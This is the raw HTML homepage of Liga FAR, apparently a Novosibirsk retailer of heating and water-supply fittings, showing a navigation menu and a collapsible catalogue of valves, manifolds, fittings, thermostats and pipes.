

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://ligafar.ru/index.php
body_size: 12790
content:

<html>
<head>
<title>Отопление и водоснабжение в Новосибирске. Компания Лига FAR (Фар). Вентили Новосибирск, коллекторы, фитинги, теплый пол водяной, арматура Новосибирск, запорная арматура, терморегулирующая арматура, ручная регулировка, фильтры Новосибирск, манометры, редукторы Новосибирск, воздуховыпускники, зонные вентили Новосибирск.</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=main.css rel=stylesheet type=text/css>
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="inc/ajax.js"></script>
<meta name="description" content="Лига FAR - отопление Новосибирск, водоснабжение. В продаже имеются : вентили, коллекторы, фитинги, теплые водяные полы, запорная арматура, терморегулирующая арматура, запорные вентили, фильтры, манометры, редукторы, воздуховыпускники и многое другое." />
<meta name="keywords" content=""/>

<!–[if lt IE 6.]–>
<script defer type="text/javascript" src="pngfix.js" mce_src="pngfix.js"></script>
<!–[endif]–>

</head>

<body bgcolor=ffffff topmargin=0 leftmargin=0 marginwidth=0 marginheight=0>

<table width=100% height=100% cellpadding=0 cellspacing=0 border=0>
	<tr>
		<td height=258>
			<table width=100% cellpadding=0 cellspacing=0 border=0>
				<tr>
					<td width=45% align="center" valign="middle" style="background: url(img/lines-left.jpg) repeat-x top right;"><img src=img/logo.gif width=277 height=92 border=0></td>
					<td width=10%>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="560" height="258" id="far" align="middle">
<param name="allowScriptAccess" value="sameDomain" />
<param name="movie" value="far.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#ffffff" /><embed src="far.swf" quality="high" bgcolor="#ffffff" width="560" height="258" name="far" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object>
					</td>
					<td width=45% height=258 align="center" valign="middle" style="background: url(img/lines-right.jpg) repeat-x top left;"><img src=img/tel.gif width=175 height=175 border=0></td>
				</table>
			
		</td>
	</tr>
	<tr>
		<td valign=top height=100%>
			<table width=100% cellpadding=0 cellspacing=10 border=0>
				<tr>
					<td width=28% height=41 style="background: #00B62B; vertical-align: center" align="center">
					<form style="display:inline; margin:0; padding:0">
					<input type="hidden" name="mode" value="search" />
					<input name="q" type="text" value="" style="width:60%; height:20px;">&nbsp;&nbsp;
					<input type="submit" value="Найти" style="width:55; height:21; color:#ffffff; font-size: 11px; font-family: Tahoma, Verdana; background:#00B62B">
					</form>
					</td>
					<td colspan=2 width=72% style="background: url(img/4.jpg) repeat-x top left; padding: 0 20 0 20" align="center">
						<table width=100% cellpadding=0 cellspacing=5 border=0>
							<tr>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php" class="menu">ГЛАВНАЯ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=news" class="menu">НОВОСТИ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=company" class="menu">O КОМПАНИИ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=tech_info" class="menu">ТЕХ.ОПИСАНИЯ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=sert" class="menu">СЕРТИФИКАТЫ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=price" class="menu">ЦЕНЫ</a></td>
										</tr>
									</table>
								</td>
								<td align="center">
									<table>
										<tr>
											<td><img src=img/5.jpg width=15 height=13 border=0></td>
											<td align="center"><a href="index.php?mode=cont" class="menu">КОНТАКТЫ</a></td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td width=28% align="center" valign="top">
									<table width=100% cellpadding=0 cellspacing=0 border=0>
									  <tr>
									     <td><img src=img/n1.jpg width=20 height=20 border=0></td>
									     <td width=100% style="background: url(img/n5.jpg) repeat-x top center;"></td>
									     <td><img src=img/n2.jpg width=20 height=20 border=0></td>
                    </tr>
                    <tr>
                       <td style="background: url(img/n5.jpg) repeat-y top left;"></td>
                       <td>									     

						<table width=100% cellpadding=0 cellspacing=5 border=0>
<!--
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
									<table>
										<tr>
											<td width=20><img src=img/7.jpg width=11 height=11 border=0></td>
											<td><a href="index.php?mode=new&id_cat=" class="catalog">НОВИНКИ</a></td>
										</tr>
									</table>
								</td>
							</tr>

							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
-->							
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_57_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_57_f').style.display=='none') 
{document.getElementById('id_57_f').style.display='block'; 
document.getElementById('id_57_s').style.display='none';}  
else {document.getElementById('id_57_f').style.display='none'; 
document.getElementById('id_57_s').style.display='block';}return false;" class="catalog">ВЕНТИЛИ FAR</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_57_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_57_f').style.display=='none') 
{document.getElementById('id_57_f').style.display='block'; 
document.getElementById('id_57_s').style.display='none';}  else 
{document.getElementById('id_57_f').style.display='none'; 
document.getElementById('id_57_s').style.display='block';}return false;" class="catalog">ВЕНТИЛИ FAR</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=7&id_cat=57' class="pcatalog" >Терморегулирующие вентили с предварительной настройкой</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=1&id_cat=57' class="pcatalog" >Терморегулирующие вентили</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=2&id_cat=57' class="pcatalog" >Термостатические и электротермические головки</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=4&id_cat=57' class="pcatalog" >Ручные регулирующие и запорные вентили</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=5&id_cat=57' class="pcatalog" >Узлы подключения отопительных приборов для одно- и двухтрубных систем</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=1&point2=6&id_cat=57' class="pcatalog" >Вентили в эксклюзивном исполнении LadyFAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_58_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_58_f').style.display=='none') 
{document.getElementById('id_58_f').style.display='block'; 
document.getElementById('id_58_s').style.display='none';}  
else {document.getElementById('id_58_f').style.display='none'; 
document.getElementById('id_58_s').style.display='block';}return false;" class="catalog">КОЛЛЕКТОРЫ FAR</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_58_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_58_f').style.display=='none') 
{document.getElementById('id_58_f').style.display='block'; 
document.getElementById('id_58_s').style.display='none';}  else 
{document.getElementById('id_58_f').style.display='none'; 
document.getElementById('id_58_s').style.display='block';}return false;" class="catalog">КОЛЛЕКТОРЫ FAR</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=1&id_cat=58' class="pcatalog" >Регулируемые коллекторы: отводы с трубной резьбой (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=2&id_cat=58' class="pcatalog" >Регулируемые коллекторы: отводы с метрической резьбой (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=3&id_cat=58' class="pcatalog" >Регулируемый коллектор FK3827, FK3828 (латунь)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=4&id_cat=58' class="pcatalog" >Регулируемые коллекторы START (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=5&id_cat=58' class="pcatalog" >Терморегулируемые коллекторы, водяной теплый пол FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=7&id_cat=58' class="pcatalog" >Нерегулируемые коллекторы: отводы с трубной резьбой L=100 мм (латунь) </a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=8&id_cat=58' class="pcatalog" >Нерегулируемые коллекторы: отводы с трубной резьбой, L=50 мм (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=9&id_cat=58' class="pcatalog" >Нерегулируемые коллекторы: отводы с трубной резьбой, L=36 мм (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=10&id_cat=58' class="pcatalog" >Hерегулируемые коллекторы: отводы с метрической резьбой, L=36, 50 мм (хром)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=11&id_cat=58' class="pcatalog" >Комплектующие к коллекторам</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=12&id_cat=58' class="pcatalog" >Шкафы коллекторные FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=2&point2=6&id_cat=58' class="pcatalog" >Параллельные коллекторы</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_60_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_60_f').style.display=='none') 
{document.getElementById('id_60_f').style.display='block'; 
document.getElementById('id_60_s').style.display='none';}  
else {document.getElementById('id_60_f').style.display='none'; 
document.getElementById('id_60_s').style.display='block';}return false;" class="catalog">ФИТИНГИ FAR</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_60_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_60_f').style.display=='none') 
{document.getElementById('id_60_f').style.display='block'; 
document.getElementById('id_60_s').style.display='none';}  else 
{document.getElementById('id_60_f').style.display='none'; 
document.getElementById('id_60_s').style.display='block';}return false;" class="catalog">ФИТИНГИ FAR</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=4&point2=1&id_cat=60' class="pcatalog" >Расходные материалы</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=4&point2=2&id_cat=60' class="pcatalog" >Фитинги FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=4&point2=3&id_cat=60' class="pcatalog" >Пресс-фитинги FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_59_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_59_f').style.display=='none') 
{document.getElementById('id_59_f').style.display='block'; 
document.getElementById('id_59_s').style.display='none';}  
else {document.getElementById('id_59_f').style.display='none'; 
document.getElementById('id_59_s').style.display='block';}return false;" class="catalog">АВТОМАТИКА FAR</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_59_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_59_f').style.display=='none') 
{document.getElementById('id_59_f').style.display='block'; 
document.getElementById('id_59_s').style.display='none';}  else 
{document.getElementById('id_59_f').style.display='none'; 
document.getElementById('id_59_s').style.display='block';}return false;" class="catalog">АВТОМАТИКА FAR</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=1&id_cat=59' class="pcatalog" >Гидроразделитель (Гидрострелка) FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=2&id_cat=59' class="pcatalog" >Клапаны для выпуска воздуха, термосмесители, группы безопасности</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=3&id_cat=59' class="pcatalog" >Фильтры </a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=4&id_cat=59' class="pcatalog" >Редукторы для подпитки системы отопления</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=5&id_cat=59' class="pcatalog" >Редукторы понижения давления для системы водоснабжения</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=7&id_cat=59' class="pcatalog" >Манометры, термометры, термоманометры</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=8&id_cat=59' class="pcatalog" >Система защиты от заливов КОВЧЕГ</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=9&id_cat=59' class="pcatalog" >Зонные вентили с сервоуправлением</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=10&id_cat=59' class="pcatalog" >Группы быстрого монтажа</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=11&id_cat=59' class="pcatalog" >Термостаты FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=13&id_cat=59' class="pcatalog" >Перепускной клапан</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=3&point2=14&id_cat=59' class="pcatalog" >Контроллеры FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_74_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_74_f').style.display=='none') 
{document.getElementById('id_74_f').style.display='block'; 
document.getElementById('id_74_s').style.display='none';}  
else {document.getElementById('id_74_f').style.display='none'; 
document.getElementById('id_74_s').style.display='block';}return false;" class="catalog">ТЕРМОСТАТЫ EMMETi</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_74_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_74_f').style.display=='none') 
{document.getElementById('id_74_f').style.display='block'; 
document.getElementById('id_74_s').style.display='none';}  else 
{document.getElementById('id_74_f').style.display='none'; 
document.getElementById('id_74_s').style.display='block';}return false;" class="catalog">ТЕРМОСТАТЫ EMMETi</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=11&point2=1&id_cat=74' class="pcatalog" >Комнатные термостаты</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=11&point2=2&id_cat=74' class="pcatalog" >Термостаты для систем отопления, кондиционирования</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_68_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_68_f').style.display=='none') 
{document.getElementById('id_68_f').style.display='block'; 
document.getElementById('id_68_s').style.display='none';}  
else {document.getElementById('id_68_f').style.display='none'; 
document.getElementById('id_68_s').style.display='block';}return false;" class="catalog">БАЛАНСИРОВОЧНЫЕ ВЕНТИЛИ CIMBERIO</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_68_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_68_f').style.display=='none') 
{document.getElementById('id_68_f').style.display='block'; 
document.getElementById('id_68_s').style.display='none';}  else 
{document.getElementById('id_68_f').style.display='none'; 
document.getElementById('id_68_s').style.display='block';}return false;" class="catalog">БАЛАНСИРОВОЧНЫЕ ВЕНТИЛИ CIMBERIO</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=1&id_cat=68' class="pcatalog" >Балансировочные вентили</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=2&id_cat=68' class="pcatalog" >Динамические пары (комплекты)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=5&id_cat=68' class="pcatalog" >Регуляторы расхода</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=3&id_cat=68' class="pcatalog" >Диафрагменные расходомеры</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=4&id_cat=68' class="pcatalog" >Измерительная трубка</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=6&point2=6&id_cat=68' class="pcatalog" >Задвижки</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_69_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_69_f').style.display=='none') 
{document.getElementById('id_69_f').style.display='block'; 
document.getElementById('id_69_s').style.display='none';}  
else {document.getElementById('id_69_f').style.display='none'; 
document.getElementById('id_69_s').style.display='block';}return false;" class="catalog">ПРЕСС-ФИТИНГИ APE</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_69_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_69_f').style.display=='none') 
{document.getElementById('id_69_f').style.display='block'; 
document.getElementById('id_69_s').style.display='none';}  else 
{document.getElementById('id_69_f').style.display='none'; 
document.getElementById('id_69_s').style.display='block';}return false;" class="catalog">ПРЕСС-ФИТИНГИ APE</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=7&point2=1&id_cat=69' class="pcatalog" >Пресс-фитинги для металлопластиковых труб</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_71_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_71_f').style.display=='none') 
{document.getElementById('id_71_f').style.display='block'; 
document.getElementById('id_71_s').style.display='none';}  
else {document.getElementById('id_71_f').style.display='none'; 
document.getElementById('id_71_s').style.display='block';}return false;" class="catalog">ШАРОВЫЕ КРАНЫ ITAP</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_71_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_71_f').style.display=='none') 
{document.getElementById('id_71_f').style.display='block'; 
document.getElementById('id_71_s').style.display='none';}  else 
{document.getElementById('id_71_f').style.display='none'; 
document.getElementById('id_71_s').style.display='block';}return false;" class="catalog">ШАРОВЫЕ КРАНЫ ITAP</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=1&id_cat=71' class="pcatalog" >Полнопроходные шаровые краны IDEAL</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=2&id_cat=71' class="pcatalog" >Шаровые краны стандартный проход VIENA</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=3&id_cat=71' class="pcatalog" >Шаровые краны MINI</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=4&id_cat=71' class="pcatalog" >Краны шаровые со сливным краном</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=5&id_cat=71' class="pcatalog" >Фильтры косые</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=8&point2=6&id_cat=71' class="pcatalog" >Клапаны обратные</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_72_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_72_f').style.display=='none') 
{document.getElementById('id_72_f').style.display='block'; 
document.getElementById('id_72_s').style.display='none';}  
else {document.getElementById('id_72_f').style.display='none'; 
document.getElementById('id_72_s').style.display='block';}return false;" class="catalog">МЕТАЛЛОПЛАСТИКОВЫЕ ТРУБЫ</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_72_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_72_f').style.display=='none') 
{document.getElementById('id_72_f').style.display='block'; 
document.getElementById('id_72_s').style.display='none';}  else 
{document.getElementById('id_72_f').style.display='none'; 
document.getElementById('id_72_s').style.display='block';}return false;" class="catalog">МЕТАЛЛОПЛАСТИКОВЫЕ ТРУБЫ</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=9&point2=3&id_cat=72' class="pcatalog" >МЕТАЛЛОПЛАСТИКОВАЯ ТРУБА FAR</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

